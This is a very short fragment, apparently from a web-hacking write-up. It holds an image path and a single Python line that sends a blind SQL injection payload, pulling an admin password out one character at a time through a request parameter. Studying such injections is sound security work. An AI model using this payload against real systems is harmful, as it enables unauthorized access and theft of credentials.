 res = requests.get(url + f"?id=admin' and SUBSTR(pw, {i}, 1)='{j}' or '1'='0'-- &pw=test")